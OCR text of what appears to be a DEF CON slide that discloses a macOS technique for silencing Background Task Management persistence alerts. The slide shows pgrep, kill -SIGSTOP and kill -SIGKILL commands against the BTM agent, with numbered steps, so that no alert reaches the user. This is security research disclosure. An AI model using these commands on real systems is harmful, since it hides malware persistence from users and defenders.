 BYPASS SYSTEM ALERT (METHOD 0x2)
pause, then kill the BTM agent
root session
user session
when 'zzz'
...no alert will be delivered
zzz
BTM daemon
BTM agent
then:
% pgrep BackgroundTaskManagementAgent 1
88262
% kill -SIGSTOP 88262 2
% ps -o state 88262
T
'T' means, stopped
% kill -SIGKILL 88262 3
1 Get pid of BTM agent
2 Send it a 'STOP' signal
3 Once persisted, kill it
(to prevent alert re-delivery)
DEF CON